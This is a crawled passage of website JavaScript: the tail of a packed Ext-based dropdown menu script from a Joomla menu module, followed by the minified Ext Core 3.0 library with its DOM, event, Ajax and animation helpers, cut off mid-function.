)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|23(\\-|2|g)|yas\\-|your|zeto|zte\\-/i.24((1i.25||1i.26||27.1u).substr(0,4));B.A.1j=B.extend(B.1B.Observable,{17:\'1C\',P:0.2,2y:Y,2z:\'fade\',1k:0.3,2A:Y,19:\'current\',1a:-1,2B:E(2C,1b){1b=1b||{};B.apply(f,1b);B.A.1j.superclass.2B.call(f,1b);f.addEvents(\'2D\',\'2E\',\'Z\');f.1l=N;f.1c=1D;f.D=B.S(2C);f.2F();f.2G();f.2H()},2F:E(){H 1a=f.1a>0?f.1a:--B.A.1j.2I;C(f.D.F().Q(\'A-q-V\'))f.V=f.D.F();T f.V=f.D.wrap({1E:\'A-q-V\'});f.V.1d({"z-index":1a});f.1m=f.D.G(\'L\');f.D.J(\'A-q A-q-\'+f.17);f.D.G(\'>L\').J(\'A-q-j-1e\');f.D.G(\'L:has(>I)\').J(\'A-q-j-F\').11(E(j){C(j.1n(\'a\').G(\'>1F.A-q-2J\').getCount()==0)j.1n(\'a:not(>1F)\').J(\'A-q-M-F\').2K({2L:\'1F\',1E:\'A-q-2J\'})});f.D.G(\'L:2M-O>a\').J(\'A-q-M-2M\');f.D.G(\'L:2N-O>a\').J(\'A-q-M-2N\');f.V.J(\'A-q-clearfix\');C(f.2y){f.2O()}H 1o=f.D.G(\'I\');1o.J(\'A-q-1f\');C(B.1G||B.1H){1o.11(E(j){j.F().2K({2L:\'1p\',1E:\'A-q-ie-1p\'}).1I(j.1J()).setHeight(j.2P())})}1o.J(\'A-q-14\')},2G:E(){f.1g=2Q B.1B.2R(f.2S,f);f.1K=2Q B.1B.2R(E(){f.1g.1L();f.2T();f.1q(\'2E\')},f);C(!15)f.D.1M(E(){f.1K.1L()},E(){f.1K.P(f.P*1N)},f);C(!15)f.D.G(\'L.A-q-j-F\').X(\'mouseenter\',f.2U,N,{K:f,P:5});C(!15){f.D.X(\'mouseover\',E(R,t){f.1h(t);C(!B.2o(t).Q(\'A-q-j-F\')){f.1g.1L()}},f,{1O:\'L\'})}T{f.D.G(\'a.A-q-M-F\').X(\'Z\',E(R,M,o){H K=o.K;H j=B.S(f).F();C(!j.Q(\'A-q-j-1e\')&&j.F(\'I\').2V()){j.F(\'I\').1P(Y)}C(!j.O(\'I\').Q(\'A-q-14\')){K.1h(j.F())}T{K.1h(j);K.1g.P(K.P*1N,N,N,[j])};R.2W()},N,{K:f,P:5})};C(!15){f.D.X(\'Z\',E(R,t){1r f.1q(\'Z\',R,t,f)},f,{1O:\'a\'})}T{f.D.X(\'Z\',E(R,t,o){H 1s=B.S(t).Q(\'A-q-M-F\'),1Q=Y;C(f.1c&&1s){C(f.1c==B.S(t)&&(2X.2Y()-f.1l)<900){1Q=N}};C(1s&&1Q)R.2W();C(1s){f.1c=B.S(t);f.1l=2X.2Y()}T{f.1c=1D;f.1l=N};1r f.1q(\'Z\',R,t,f)},f,{1O:\'a\'})}},2U:E(R,M,o){H j=B.S(f),K=o.K;C(!j.Q(\'A-q-j-1e\')&&j.F(\'I\').2V()){j.F(\'I\').1P(Y)}C(!j.O(\'I\').Q(\'A-q-14\')){1r}K.1g.P(K.P*1N,N,N,[j])},2S:E(j){H q=j.O(\'I\'),x=y=0;j.G(\'>a\').J(\'A-q-M-1M\');C(f.17==\'1C\'&&j.Q(\'A-q-j-1e\')){y=j.2P()+1}T{x=j.1J()+1}C(B.2Z){q.G(\'I\').J(\'A-q-14\');C(B.1G||B.1H){j.1n(\'1p\').1d({30:x+\'W\',31:y+\'W\',33:\'block\'})}}q.1d({30:x+\'W\',31:y+\'W\'}).1R(\'A-q-14\');C(f.2A){switch(f.2z){case\'slide\':C(f.17==\'1C\'&&j.Q(\'A-q-j-1e\')){q.34(\'t\',{1S:f.1k})}T{q.34(\'l\',{1S:f.1k})}35;default:q.setOpacity(0.001).fadeIn({1S:f.1k});35}}f.1q(\'2D\',j,q,f)},1h:E(j){H j=B.S(j);j.F().G(\'L.A-q-j-F\').11(E(O){C(O.36.id!==j.36.id){O.G(\'>a\').1R(\'A-q-M-1M\');O.G(\'I\').1P(N).J(\'A-q-14\');C(B.1G||B.1H){O.G(\'1p\').1d(\'33\',\'none\')}}})},2T:E(){f.1h(f.D)},2H:E(){H 1t=f.D.query(\'.\'+f.19);C(!1t.37){1r}H j=B.S(1t[1t.37-1]).1R(f.19).findParent(\'L\',1D,Y);while(j&&j.F(\'.A-q\')){j.J(f.19);j.1n(\'a\').J(f.19);j=j.F(\'L\')}},2O:E(){H 1T=E(1f){H U=0;H 1m=1f.G(\'>L\');1f.1d({width:3000+\'W\'});1m.11(E(j){U=Math.max(U,j.1J())});U=B.2Z?U+1:U;1m.1I(U+\'W\');1f.1I(U+\'W\')};C(f.17==\'vertical\'){f.V.G(\'I\').11(1T)}T{f.D.G(\'I\').11(1T)}}});B.A.1j.2I=10000;',[],194,'|||||||||||||||this||||item|||||||menu||||||||||ux|Ext|if|el|function|parent|select|var|ul|addClass|me|li|link|false|child|delay|hasClass|ev|get|else|widest|container|px|on|true|click||each|||hidden|EXT_IS_MOBILE_DEVICE||direction||currentClass|zIndex|config|DBLCLICKEL|setStyle|main|sub|showTask|manageSiblings|navigator|Menu|transitionDuration|DBLCLICK|items|down|subs|iframe|fireEvent|return|isParentEl|els|opera|||||||util|horizontal|null|cls|span|isBorderBox|isIE7|setWidth|getWidth|hideTask|cancel|hover|1000|delegate|stopFx|isStop|removeClass|duration|fixWidth||||iris||phone||||xda|test|userAgent|vendor|window|||||||||||||||||fly|_|||||||||autoWidth|transitionType|animate|constructor|elId|show|hide|initMarkup|initEvents|setCurrent|zSeed|arrow|createChild|tag|first|last|doAutoWidth|getHeight|new|DelayedTask|showMenu|hideAll|onParentEnter|hasActiveFx|stopEvent|Date|now|isIE|left|top||display|slideIn|break|dom|length'.split('|'),0,{}));

--- FILE ---
content_type: text/javascript
request_url: https://www.basketclinic.hu/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js
body_size: 29803
content:
/*
 * Ext Core Library 3.0
 * http://extjs.com/
 * Copyright(c) 2006-2009, Ext JS, LLC.
 * 
 * MIT Licensed - http://extjs.com/license/mit.txt
 */
window.undefined=window.undefined;Ext={version:"3.1.0"};Ext.apply=function(d,e,b){if(b){Ext.apply(d,b)}if(d&&e&&typeof e=="object"){for(var a in e){d[a]=e[a]}}return d};(function(){var h=0,t=Object.prototype.toString,u=navigator.userAgent.toLowerCase(),z=function(e){return e.test(u)},j=document,m=j.compatMode=="CSS1Compat",B=z(/opera/),i=z(/chrome/),v=z(/webkit/),y=!i&&z(/safari/),g=y&&z(/applewebkit\/4/),b=y&&z(/version\/3/),C=y&&z(/version\/4/),s=!B&&z(/msie/),q=s&&z(/msie 7/),p=s&&z(/msie 8/),r=s&&!q&&!p,o=!v&&z(/gecko/),d=o&&z(/rv:1\.8/),a=o&&z(/rv:1\.9/),w=s&&!m,A=z(/windows|win32/),l=z(/macintosh|mac os x/),k=z(/adobeair/),n=z(/linux/),c=/^https/i.test(window.location.protocol);if(r){try{j.execCommand("BackgroundImageCache",false,true)}catch(x){}}Ext.apply(Ext,{SSL_SECURE_URL:c&&s?'javascript:""':"about:blank",isStrict:m,isSecure:c,isReady:false,enableGarbageCollector:true,enableListenerCollection:false,enableNestedListenerRemoval:false,USE_NATIVE_JSON:false,applyIf:function(D,E){if(D){for(var e in E){if(!Ext.isDefined(D[e])){D[e]=E[e]}}}return D},id:function(e,D){return(e=Ext.getDom(e)||{}).id=e.id||(D||"ext-gen")+(++h)},extend:function(){var D=function(F){for(var E in F){this[E]=F[E]}};var e=Object.prototype.constructor;return function(K,H,J){if(Ext.isObject(H)){J=H;H=K;K=J.constructor!=e?J.constructor:function(){H.apply(this,arguments)}}var G=function(){},I,E=H.prototype;G.prototype=E;I=K.prototype=new G();I.constructor=K;K.superclass=E;if(E.constructor==e){E.constructor=H}K.override=function(F){Ext.override(K,F)};I.superclass=I.supr=(function(){return E});I.override=D;Ext.override(K,J);K.extend=function(F){return Ext.extend(K,F)};return K}}(),override:function(e,E){if(E){var D=e.prototype;Ext.apply(D,E);if(Ext.isIE&&E.hasOwnProperty("toString")){D.toString=E.toString}}},namespace:function(){var D,e;Ext.each(arguments,function(E){e=E.split(".");D=window[e[0]]=window[e[0]]||{};Ext.each(e.slice(1),function(F){D=D[F]=D[F]||{}})});return D},urlEncode:function(H,G){var E,D=[],F=encodeURIComponent;Ext.iterate(H,function(e,I){E=Ext.isEmpty(I);Ext.each(E?e:I,function(J){D.push("&",F(e),"=",(!Ext.isEmpty(J)&&(J!=e||!E))?(Ext.isDate(J)?Ext.encode(J).replace(/"/g,""):F(J)):"")})});if(!G){D.shift();G=""}return G+D.join("")},urlDecode:function(E,D){if(Ext.isEmpty(E)){return{}}var H={},G=E.split("&"),I=decodeURIComponent,e,F;Ext.each(G,function(J){J=J.split("=");e=I(J[0]);F=I(J[1]);H[e]=D||!H[e]?F:[].concat(H[e]).concat(F)});return H},urlAppend:function(e,D){if(!Ext.isEmpty(D)){return e+(e.indexOf("?")===-1?"?":"&")+D}return e},toArray:function(){return s?function(E,H,F,G){G=[];for(var D=0,e=E.length;D<e;D++){G.push(E[D])}return G.slice(H||0,F||G.length)}:function(e,E,D){return Array.prototype.slice.call(e,E||0,D||e.length)}}(),isIterable:function(e){if(Ext.isArray(e)||e.callee){return true}if(/NodeList|HTMLCollection/.test(t.call(e))){return true}return((typeof e.nextNode!="undefined"||e.item)&&Ext.isNumber(e.length))},each:function(G,F,E){if(Ext.isEmpty(G,true)){return}if(!Ext.isIterable(G)||Ext.isPrimitive(G)){G=[G]}for(var D=0,e=G.length;D<e;D++){if(F.call(E||G[D],G[D],D,G)===false){return D}}},iterate:function(E,D,e){if(Ext.isEmpty(E)){return}if(Ext.isIterable(E)){Ext.each(E,D,e);return}else{if(Ext.isObject(E)){for(var F in E){if(E.hasOwnProperty(F)){if(D.call(e||E,F,E[F],E)===false){return}}}}}},getDom:function(e){if(!e||!j){return null}return e.dom?e.dom:(Ext.isString(e)?j.getElementById(e):e)},getBody:function(){return Ext.get(j.body||j.documentElement)},removeNode:s&&!p?function(){var e;return function(D){if(D&&D.tagName!="BODY"){(Ext.enableNestedListenerRemoval)?Ext.EventManager.purgeElement(D,true):Ext.EventManager.removeAll(D);e=e||j.createElement("div");e.appendChild(D);e.innerHTML="";delete Ext.elCache[D.id]}}}():function(e){if(e&&e.parentNode&&e.tagName!="BODY"){(Ext.enableNestedListenerRemoval)?Ext.EventManager.purgeElement(e,true):Ext.EventManager.removeAll(e);e.parentNode.removeChild(e);delete Ext.elCache[e.id]}},isEmpty:function(D,e){return D===null||D===undefined||((Ext.isArray(D)&&!D.length))||(!e?D==="":false)},isArray:function(e){return t.apply(e)==="[object Array]"},isDate:function(e){return t.apply(e)==="[object Date]"},isObject:function(e){return !!e&&Object.prototype.toString.call(e)==="[object Object]"},isPrimitive:function(e){return Ext.isString(e)||Ext.isNumber(e)||Ext.isBoolean(e)},isFunction:function(e){return t.apply(e)==="[object Function]"},isNumber:function(e){return typeof e==="number"&&isFinite(e)},isString:function(e){return typeof e==="string"},isBoolean:function(e){return typeof e==="boolean"},isElement:function(e){return !!e&&e.tagName},isDefined:function(e){return typeof e!=="undefined"},isOpera:B,isWebKit:v,isChrome:i,isSafari:y,isSafari3:b,isSafari4:C,isSafari2:g,isIE:s,isIE6:r,isIE7:q,isIE8:p,isGecko:o,isGecko2:d,isGecko3:a,isBorderBox:w,isLinux:n,isWindows:A,isMac:l,isAir:k});Ext.ns=Ext.namespace})();Ext.ns("Ext.util","Ext.lib","Ext.data");Ext.elCache={};Ext.apply(Function.prototype,{createInterceptor:function(b,a){var c=this;return !Ext.isFunction(b)?this:function(){var e=this,d=arguments;b.target=e;b.method=c;return(b.apply(a||e||window,d)!==false)?c.apply(e||window,d):null}},createCallback:function(){var a=arguments,b=this;return function(){return b.apply(window,a)}},createDelegate:function(c,b,a){var d=this;return function(){var g=b||arguments;if(a===true){g=Array.prototype.slice.call(arguments,0);g=g.concat(b)}else{if(Ext.isNumber(a)){g=Array.prototype.slice.call(arguments,0);var e=[a,0].concat(b);Array.prototype.splice.apply(g,e)}}return d.apply(c||window,g)}},defer:function(c,e,b,a){var d=this.createDelegate(e,b,a);if(c>0){return setTimeout(d,c)}d();return 0}});Ext.applyIf(String,{format:function(b){var a=Ext.toArray(arguments,1);return b.replace(/\{(\d+)\}/g,function(c,d){return a[d]})}});Ext.applyIf(Array.prototype,{indexOf:function(b,c){var a=this.length;c=c||0;c+=(c<0)?a:0;for(;c<a;++c){if(this[c]===b){return c}}return -1},remove:function(b){var a=this.indexOf(b);if(a!=-1){this.splice(a,1)}return this}});Ext.util.TaskRunner=function(e){e=e||10;var g=[],a=[],b=0,h=false,d=function(){h=false;clearInterval(b);b=0},i=function(){if(!h){h=true;b=setInterval(j,e)}},c=function(k){a.push(k);if(k.onStop){k.onStop.apply(k.scope||k)}},j=function(){var m=a.length,o=new Date().getTime();if(m>0){for(var q=0;q<m;q++){g.remove(a[q])}a=[];if(g.length<1){d();return}}for(var q=0,p,l,n,k=g.length;q<k;++q){p=g[q];l=o-p.taskRunTime;if(p.interval<=l){n=p.run.apply(p.scope||p,p.args||[++p.taskRunCount]);p.taskRunTime=o;if(n===false||p.taskRunCount===p.repeat){c(p);return}}if(p.duration&&p.duration<=(o-p.taskStartTime)){c(p)}}};this.start=function(k){g.push(k);k.taskStartTime=new Date().getTime();k.taskRunTime=0;k.taskRunCount=0;i();return k};this.stop=function(k){c(k);return k};this.stopAll=function(){d();for(var l=0,k=g.length;l<k;l++){if(g[l].onStop){g[l].onStop()}}g=[];a=[]}};Ext.TaskMgr=new Ext.util.TaskRunner();Ext.util.DelayedTask=function(d,c,a){var e=this,g,b=function(){clearInterval(g);g=null;d.apply(c,a||[])};e.delay=function(i,k,j,h){e.cancel();d=k||d;c=j||c;a=h||a;g=setInterval(b,i)};e.cancel=function(){if(g){clearInterval(g);g=null}}};(function(){var b;function c(d){if(!b){b=new Ext.Element.Flyweight()}b.dom=d;return b}(function(){var h=document,e=h.compatMode=="CSS1Compat",g=Math.max,d=Math.round,i=parseInt;Ext.lib.Dom={isAncestor:function(k,l){var j=false;k=Ext.getDom(k);l=Ext.getDom(l);if(k&&l){if(k.contains){return k.contains(l)}else{if(k.compareDocumentPosition){return !!(k.compareDocumentPosition(l)&16)}else{while(l=l.parentNode){j=l==k||j}}}}return j},getViewWidth:function(j){return j?this.getDocumentWidth():this.getViewportWidth()},getViewHeight:function(j){return j?this.getDocumentHeight():this.getViewportHeight()},getDocumentHeight:function(){return g(!e?h.body.scrollHeight:h.documentElement.scrollHeight,this.getViewportHeight())},getDocumentWidth:function(){return g(!e?h.body.scrollWidth:h.documentElement.scrollWidth,this.getViewportWidth())},getViewportHeight:function(){return Ext.isIE?(Ext.isStrict?h.documentElement.clientHeight:h.body.clientHeight):self.innerHeight},getViewportWidth:function(){return !Ext.isStrict&&!Ext.isOpera?h.body.clientWidth:Ext.isIE?h.documentElement.clientWidth:self.innerWidth},getY:function(j){return this.getXY(j)[1]},getX:function(j){return this.getXY(j)[0]},getXY:function(l){var k,r,t,w,m,n,v=0,s=0,u,j,o=(h.body||h.documentElement),q=[0,0];l=Ext.getDom(l);if(l!=o){if(l.getBoundingClientRect){t=l.getBoundingClientRect();u=c(document).getScroll();q=[d(t.left+u.left),d(t.top+u.top)]}else{k=l;j=c(l).isStyle("position","absolute");while(k){r=c(k);v+=k.offsetLeft;s+=k.offsetTop;j=j||r.isStyle("position","absolute");if(Ext.isGecko){s+=w=i(r.getStyle("borderTopWidth"),10)||0;v+=m=i(r.getStyle("borderLeftWidth"),10)||0;if(k!=l&&!r.isStyle("overflow","visible")){v+=m;s+=w}}k=k.offsetParent}if(Ext.isSafari&&j){v-=o.offsetLeft;s-=o.offsetTop}if(Ext.isGecko&&!j){n=c(o);v+=i(n.getStyle("borderLeftWidth"),10)||0;s+=i(n.getStyle("borderTopWidth"),10)||0}k=l.parentNode;while(k&&k!=o){if(!Ext.isOpera||(k.tagName!="TR"&&!c(k).isStyle("display","inline"))){v-=k.scrollLeft;s-=k.scrollTop}k=k.parentNode}q=[v,s]}}return q},setXY:function(k,l){(k=Ext.fly(k,"_setXY")).position();var m=k.translatePoints(l),j=k.dom.style,n;for(n in m){if(!isNaN(m[n])){j[n]=m[n]+"px"}}},setX:function(k,j){this.setXY(k,[j,false])},setY:function(j,k){this.setXY(j,[false,k])}}})();Ext.lib.Event=function(){var x=false,h={},B=0,q=[],d,D=false,l=window,H=document,m=200,t=20,C=0,s=0,j=1,n=2,u=2,y=3,v="scrollLeft",r="scrollTop",g="unload",A="mouseover",G="mouseout",e=function(){var I;if(l.addEventListener){I=function(M,K,L,J){if(K=="mouseenter"){L=L.createInterceptor(p);M.addEventListener(A,L,(J))}else{if(K=="mouseleave"){L=L.createInterceptor(p);M.addEventListener(G,L,(J))}else{M.addEventListener(K,L,(J))}}return L}}else{if(l.attachEvent){I=function(M,K,L,J){M.attachEvent("on"+K,L);return L}}else{I=function(){}}}return I}(),i=function(){var I;if(l.removeEventListener){I=function(M,K,L,J){if(K=="mouseenter"){K=A}else{if(K=="mouseleave"){K=G}}M.removeEventListener(K,L,(J))}}else{if(l.detachEvent){I=function(L,J,K){L.detachEvent("on"+J,K)}}else{I=function(){}}}return I}();function p(I){return !w(I.currentTarget,z.getRelatedTarget(I))}function w(I,J){if(I&&I.firstChild){while(J){if(J===I){return true}J=J.parentNode;if(J&&(J.nodeType!=1)){J=null}}}return false}function E(){var K=false,O=[],M,L,I,J,N=!x||(B>0);if(!D){D=true;for(L=0,I=q.length;L<I;L++){J=q[L];if(J&&(M=H.getElementById(J.id))){if(!J.checkReady||x||M.nextSibling||(H&&H.body)){M=J.override?(J.override===true?J.obj:J.override):M;J.fn.call(M,J.obj);q.remove(J)}else{O.push(J)}}}B=(O.length===0)?0:B-1;if(N){o()}else{clearInterval(d);d=null}K=!(D=false)}return K}function o(){if(!d){var I=function(){E()};d=setInterval(I,t)}}function F(){var I=H.documentElement,J=H.body;if(I&&(I[r]||I[v])){return[I[v],I[r]]}else{if(J){return[J[v],J[r]]}else{return[0,0]}}}function k(I,J){I=I.browserEvent||I;var K=I["page"+J];if(!K&&K!==0){K=I["client"+J]||0;if(Ext.isIE){K+=F()[J=="X"?0:1]}}return K}var z={extAdapter:true,onAvailable:function(K,I,L,J){q.push({id:K,fn:I,obj:L,override:J,checkReady:false});B=m;o()},addListener:function(K,I,J){K=Ext.getDom(K);if(K&&J){if(I==g){if(h[K.id]===undefined){h[K.id]=[]}h[K.id].push([I,J]);return J}return e(K,I,J,false)}return false},removeListener:function(O,K,N){O=Ext.getDom(O);var M,J,I,L;if(O&&N){if(K==g){if((L=h[O.id])!==undefined){for(M=0,J=L.length;M<J;M++){if((I=L[M])&&I[s]==K&&I[j]==N){h[id].splice(M,1)}}}return}i(O,K,N,false)}},getTarget:function(I){I=I.browserEvent||I;return this.resolveTextNode(I.target||I.srcElement)},resolveTextNode:Ext.isGecko?function(J){if(!J){return}var I=HTMLElement.prototype.toString.call(J);if(I=="[xpconnect wrapped native prototype]"||I=="[object XULElement]"){return}return J.nodeType==3?J.parentNode:J}:function(I){return I&&I.nodeType==3?I.parentNode:I},getRelatedTarget:function(I){I=I.browserEvent||I;return this.resolveTextNode(I.relatedTarget||(I.type==G?I.toElement:I.type==A?I.fromElement:null))},getPageX:function(I){return k(I,"X")},getPageY:function(I){return k(I,"Y")},getXY:function(I){return[this.getPageX(I),this.getPageY(I)]},stopEvent:function(I){this.stopPropagation(I);this.preventDefault(I)},stopPropagation:function(I){I=I.browserEvent||I;if(I.stopPropagation){I.stopPropagation()}else{I.cancelBubble=true}},preventDefault:function(I){I=I.browserEvent||I;if(I.preventDefault){I.preventDefault()}else{I.returnValue=false}},getEvent:function(I){I=I||l.event;if(!I){var J=this.getEvent.caller;while(J){I=J.arguments[0];if(I&&Event==I.constructor){break}J=J.caller}}return I},getCharCode:function(I){I=I.browserEvent||I;return I.charCode||I.keyCode||0},getListeners:function(J,I){Ext.EventManager.getListeners(J,I)},purgeElement:function(J,K,I){Ext.EventManager.purgeElement(J,K,I)},_load:function(J){x=true;var I=Ext.lib.Event;if(Ext.isIE&&J!==true){i(l,"load",arguments.callee)}},_unload:function(P){var J=Ext.lib.Event,M,L,K,S,Q,I,O,N,T;for(I in h){Q=h[I];for(M=0,O=Q.length;M<O;M++){S=Q[M];if(S){try{T=S[y]?(S[y]===true?S[u]:S[y]):l;S[j].call(T,J.getEvent(P),S[u])}catch(R){}}}}h=null;Ext.EventManager._unload();i(l,g,J._unload)}};z.on=z.addListener;z.un=z.removeListener;if(H&&H.body){z._load(true)}else{e(l,"load",z._load)}e(l,g,z._unload);E();return z}();Ext.lib.Ajax=function(){var h=["MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],d="Content-Type";function i(t){var s=t.conn,u;function r(v,w){for(u in w){if(w.hasOwnProperty(u)){v.setRequestHeader(u,w[u])}}}if(l.defaultHeaders){r(s,l.defaultHeaders)}if(l.headers){r(s,l.headers);delete l.headers}}function e(u,t,s,r){return{tId:u,status:s?-1:0,statusText:s?"transaction aborted":"communication failure",isAbort:s,isTimeout:r,argument:t}}function k(r,s){(l.headers=l.headers||{})[r]=s}function p(A,y){var u={},w,x=A.conn,r,v;try{w=A.conn.getAllResponseHeaders();Ext.each(w.replace(/\r\n/g,"\n").split("\n"),function(s){r=s.indexOf(":");if(r>=0){v=s.substr(0,r).toLowerCase();if(s.charAt(r+1)==" "){++r}u[v]=s.substr(r+1)}})}catch(z){}return{tId:A.tId,status:x.status,statusText:x.statusText,getResponseHeader:function(s){return u[s.toLowerCase()]},getAllResponseHeaders:function(){return w},responseText:x.responseText,responseXML:x.responseXML,argument:y}}function o(r){r.conn=null;r=null}function g(w,x,s,r){if(!x){o(w);return}var u,t;try{if(w.conn.status!==undefined&&w.conn.status!=0){u=w.conn.status}else{u=13030}}catch(v){u=13030}if((u>=200&&u<300)||(Ext.isIE&&u==1223)){t=p(w,x.argument);if(x.success){if(!x.scope){x.success(t)}else{x.success.apply(x.scope,[t])}}}else{switch(u){case 12002:case 12029:case 12030:case 12031:case 12152:case 13030:t=e(w.tId,x.argument,(s?s:false),r);if(x.failure){if(!x.scope){x.failure(t)}else{x.failure.apply(x.scope,[t])}}break;default:t=p(w,x.argument);if(x.failure){if(!x.scope){x.failure(t)}else{x.failure.apply(x.scope,[t])}}}}o(w);t=null}function n(t,w){w=w||{};var r=t.conn,v=t.tId,s=l.poll,u=w.timeout||null;if(u){l.timeout[v]=setTimeout(function(){l.abort(t,w,true)},u)}s[v]=setInterval(function(){if(r&&r.readyState==4){clearInterval(s[v]);s[v]=null;if(u){clearTimeout(l.timeout[v]);l.timeout[v]=null}g(t,w)}},l.pollInterval)}function j(v,s,u,r){var t=m()||null;if(t){t.conn.open(v,s,true);if(l.useDefaultXhrHeader){k("X-Requested-With",l.defaultXhrHeader)}if(r&&l.useDefaultHeader&&(!l.headers||!l.headers[d])){k(d,l.defaultPostHeader)}if(l.defaultHeaders||l.headers){i(t)}n(t,u);t.conn.send(r||null)}return t}function m(){var s;try{if(s=q(l.transactionId)){l.transactionId++}}catch(r){}finally{return s}}function q(u){var r;try{r=new XMLHttpRequest()}catch(t){for(var s=0;s<h.length;++s){try{r=new ActiveXObject(h[s]);break}catch(t){}}}finally{return{conn:r,tId:u}}}var l={request:function(r,t,u,v,z){if(z){var w=this,s=z.xmlData,x=z.jsonData,y;Ext.applyIf(w,z);if(s||x){y=w.headers;if(!y||!y[d]){k(d,s?"text/xml":"application/json")}v=s||(!Ext.isPrimitive(x)?Ext.encode(x):x)}}return j(r||z.method||"POST",t,u,v)},serializeForm:function(s){var t=s.elements||(document.forms[s]||Ext.getDom(s)).elements,z=false,y=encodeURIComponent,w,A,r,u,v="",x;Ext.each(t,function(B){r=B.name;x=B.type;if(!B.disabled&&r){if(/select-(one|multiple)/i.test(x)){Ext.each(B.options,function(C){if(C.selected){v+=String.format("{0}={1}&",y(r),y((C.hasAttribute?C.hasAttribute("value"):C.getAttribute("value")!==null)?C.value:C.text))}})}else{if(!/file|undefined|reset|button/i.test(x)){if(!(/radio|checkbox/i.test(x)&&!B.checked)&&!(x=="submit"&&z)){v+=y(r)+"="+y(B.value)+"&";z=/submit/i.test(x)}}}}});return v.substr(0,v.length-1)},useDefaultHeader:true,defaultPostHeader:"application/x-www-form-urlencoded; charset=UTF-8",useDefaultXhrHeader:true,defaultXhrHeader:"XMLHttpRequest",poll:{},timeout:{},pollInterval:50,transactionId:0,abort:function(u,w,r){var t=this,v=u.tId,s=false;if(t.isCallInProgress(u)){u.conn.abort();clearInterval(t.poll[v]);t.poll[v]=null;clearTimeout(l.timeout[v]);t.timeout[v]=null;g(u,w,(s=true),r)}return s},isCallInProgress:function(r){return r.conn&&!{0:true,4:true}[r.conn.readyState]}};return l}();(function(){var h=Ext.lib,j=/width|height|opacity|padding/i,g=/^((width|height)|(top|left))$/,d=/width|height|top$|bottom$|left$|right$/i,i=/\d+(em|%|en|ex|pt|in|cm|mm|pc)$/i,k=function(l){return typeof l!=="undefined"},e=function(){return new Date()};h.Anim={motion:function(o,m,p,q,l,n){return this.run(o,m,p,q,l,n,Ext.lib.Motion)},run:function(p,m,r,s,l,o,n){n=n||Ext.lib.AnimBase;if(typeof s=="string"){s=Ext.lib.Easing[s]}var q=new n(p,m,r,s);q.animateX(function(){if(Ext.isFunction(l)){l.call(o)}});return q}};h.AnimBase=function(m,l,n,o){if(m){this.init(m,l,n,o)}};h.AnimBase.prototype={doMethod:function(l,o,m){var n=this;return n.method(n.curFrame,o,m-o,n.totalFrames)},setAttr:function(l,n,m){if(j.test(l)&&n<0){n=0}Ext.fly(this.el,"_anim").setStyle(l,n+m)},getAttr:function(l){var n=Ext.fly(this.el),o=n.getStyle(l),m=g.exec(l)||[];if(o!=="auto"&&!i.test(o)){return parseFloat(o)}return(!!(m[2])||(n.getStyle("position")=="absolute"&&!!(m[3])))?n.dom["offset"+m[0].charAt(0).toUpperCase()+m[0].substr(1)]:0},getDefaultUnit:function(l){return d.test(l)?"px":""},animateX:function(o,l){var m=this,n=function(){m.onComplete.removeListener(n);if(Ext.isFunction(o)){o.call(l||m,m)}};m.onComplete.addListener(n,m);m.animate()},setRunAttr:function(q){var s=this,t=this.attributes[q],u=t.to,r=t.by,v=t.from,w=t.unit,m=(this.runAttrs[q]={}),n;if(!k(u)&&!k(r)){return false}var l=k(v)?v:s.getAttr(q);if(k(u)){n=u}else{if(k(r)){if(Ext.isArray(l)){n=[];for(var o=0,p=l.length;o<p;o++){n[o]=l[o]+r[o]}}else{n=l+r}}}Ext.apply(m,{start:l,end:n,unit:k(w)?w:s.getDefaultUnit(q)})},init:function(m,q,p,l){var s=this,o=0,t=h.AnimMgr;Ext.apply(s,{isAnimated:false,startTime:null,el:Ext.getDom(m),attributes:q||{},duration:p||1,method:l||h.Easing.easeNone,useSec:true,curFrame:0,totalFrames:t.fps,runAttrs:{},animate:function(){var v=this,w=v.duration;if(v.isAnimated){return false}v.curFrame=0;v.totalFrames=v.useSec?Math.ceil(t.fps*w):w;t.registerElement(v)},stop:function(v){var w=this;if(v){w.curFrame=w.totalFrames;w._onTween.fire()}t.stop(w)}});var u=function(){var w=this,v;w.onStart.fire();w.runAttrs={};for(v in this.attributes){this.setRunAttr(v)}w.isAnimated=true;w.startTime=e();o=0};var r=function(){var w=this;w.onTween.fire({duration:e()-w.startTime,curFrame:w.curFrame});var x=w.runAttrs;for(var v in x){this.setAttr(v,w.doMethod(v,x[v].start,x[v].end),x[v].unit)}++o};var n=function(){var v=this,x=(e()-v.startTime)/1000,w={duration:x,frames:o,fps:o/x};v.isAnimated=false;o=0;v.onComplete.fire(w)};s.onStart=new Ext.util.Event(s);s.onTween=new Ext.util.Event(s);s.onComplete=new Ext.util.Event(s);(s._onStart=new Ext.util.Event(s)).addListener(u);(s._onTween=new Ext.util.Event(s)).addListener(r);(s._onComplete=new Ext.util.Event(s)).addListener(n)}};Ext.lib.AnimMgr=new function(){var p=this,n=null,m=[],l=0;Ext.apply(p,{fps:1000,delay:1,registerElement:function(r){m.push(r);++l;r._onStart.fire();p.start()},unRegister:function(s,r){s._onComplete.fire();r=r||q(s);if(r!=-1){m.splice(r,1)}if(--l<=0){p.stop()}},start:function(){if(n===null){n=setInterval(p.run,p.delay)}},stop:function(t){if(!t){clearInterval(n);for(var s=0,r=m.length;s<r;++s){if(m[0].isAnimated){p.unRegister(m[0],0)}}m=[];n=null;l=0}else{p.unRegister(t)}},run:function(){var u,t,r,s;for(t=0,r=m.length;t<r;t++){s=m[t];if(s&&s.isAnimated){u=s.totalFrames;if(s.curFrame<u||u===null){++s.curFrame;if(s.useSec){o(s)}s._onTween.fire()}else{p.stop(s)}}}}});var q=function(t){var s,r;for(s=0,r=m.length;s<r;s++){if(m[s]===t){return s}}return -1};var o=function(s){var 